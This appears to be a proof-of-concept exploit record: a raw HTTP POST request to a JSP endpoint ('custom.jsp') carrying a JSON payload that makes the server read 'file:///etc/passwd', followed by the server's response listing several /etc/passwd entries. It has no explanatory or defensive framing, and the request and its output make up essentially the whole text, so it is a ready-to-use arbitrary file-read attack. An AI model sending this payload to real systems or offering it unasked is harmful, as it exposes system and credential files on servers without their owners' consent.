 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=2888AA17A40FF8987B6606BB7C573629
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
var={"body":{"file":"file:///etc/passwd"}}
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt